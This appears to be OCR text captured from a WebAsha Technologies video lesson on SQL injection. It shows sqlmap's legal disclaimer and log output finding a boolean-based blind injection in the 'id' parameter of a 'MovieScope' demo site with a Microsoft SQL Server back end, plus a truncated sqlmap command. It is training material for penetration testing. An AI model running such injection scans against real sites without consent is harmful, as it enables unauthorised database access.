 WEBASHA
Technologies
SQL INJECTION PART 2
Parrot Security
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developers
assume no liability and are not responsible for any misuse or damage caused by this program
MOVIESCOPE
Admin | Logout
[*] starting @ 03:28:19 /2023-09-14/
[03:28:19] [INFO] testing connection to the target URL
[03:28:19] [INFO] checking if the target is protected by some kind of WAF/IPS
[03:28:20] [WARNING] reflective value(s) found and filtering out
[03:28:20] [INFO] testing if the target URL content is stable
[03:28:20] [INFO] target URL content is stable
[03:28:20] [INFO] testing if GET parameter 'id' is dynamic
[03:28:20] [INFO] GET parameter 'id' appears to be dynamic
[03:28:21] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
[03:28:21] [INFO] testing for SQL injection on GET parameter 'id'
[03:28:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:28:22] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause'
injectable (with --string="38")
[03:28:23] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'Microsoft SQL Serv
er'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test payloads specific
for other DBMSes? [Y/n] y
Menu
sqlmap -u "http://www....
Home - MovieScope - ...
VISIT : WWW.WEBASHA.COM, CALL : 8485847920 | 8485846227, MAIL : TRAINING@WEBASHA.COM